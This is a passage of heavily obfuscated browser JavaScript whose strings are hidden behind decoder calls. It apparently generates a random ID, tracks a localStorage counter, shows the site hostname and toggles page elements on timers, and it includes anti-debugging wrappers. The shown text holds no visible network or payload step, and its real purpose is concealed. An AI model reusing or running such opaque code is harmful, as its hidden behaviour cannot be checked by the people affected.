de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return 